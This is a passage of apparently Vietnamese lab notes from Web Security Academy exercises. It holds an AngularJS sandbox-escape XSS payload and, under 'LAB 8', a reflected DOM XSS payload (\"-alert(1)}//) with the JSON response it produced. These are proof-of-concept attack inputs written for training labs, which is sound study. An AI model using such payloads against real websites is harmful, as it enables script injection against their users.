
Steps (concise, numbered):
- Bước 1 — Điền payload vào khu vực search {{$on.constructor('alert(1)')()}}
- Bước 2 — kết quả quan sát.
Observation / Evidence:

PoC (short): {{$on.constructor('alert(1)')()}}

LAB 8
Title: Reflected DOM XSS
Date: 8/10/2025
Goal:
Gọi được hàm arlert()
Target / Asset:
https://0acb00390472eab68062620100b200e3.web-security-academy.net/
Setup / Environment:
BurpSuite
Commands / Requests used:

Steps (concise, numbered):
- Bước 1 — Đầu tiên ta quan sát trên burpsuite và thấy được đoạn javascript /resources/js/searchResults.j tiến thành xem và ta thấy đoạn thực thi mã
- Bước 2 — Ta cần tiến hành craft payload \"-alert(1)}//

{"searchTerm":"\\"-alert(1)}//", "results":[]}
Observation / Evidence:

PoC (short):

